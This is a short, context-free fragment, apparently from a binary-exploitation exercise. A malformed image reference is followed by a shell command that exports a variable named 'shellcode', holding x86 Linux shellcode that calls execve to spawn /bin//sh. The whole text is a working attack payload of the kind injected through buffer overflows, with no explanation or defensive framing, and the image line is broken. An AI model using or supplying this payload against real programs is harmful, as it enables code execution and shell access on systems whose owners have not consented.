 export shellcode=`printf "\x31\xc0\x31\xd2\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80"`